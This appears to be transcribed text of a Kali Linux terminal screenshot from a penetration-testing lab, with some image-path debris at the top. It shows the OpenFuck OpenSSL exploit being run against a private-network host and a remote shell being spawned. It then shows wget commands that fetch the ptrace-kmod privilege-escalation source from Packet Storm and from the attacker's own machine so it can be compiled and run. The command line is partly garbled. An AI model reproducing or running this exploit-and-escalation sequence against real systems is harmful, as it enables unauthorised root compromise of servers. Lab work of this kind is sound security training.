 root@kali: /home/kali/Downloads
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Downloads]
└─# ./OpenFuck 0×6b 192.168.5.129 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:15:55--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ wget http://192.168.5.128:8080/ptrace-kmod.c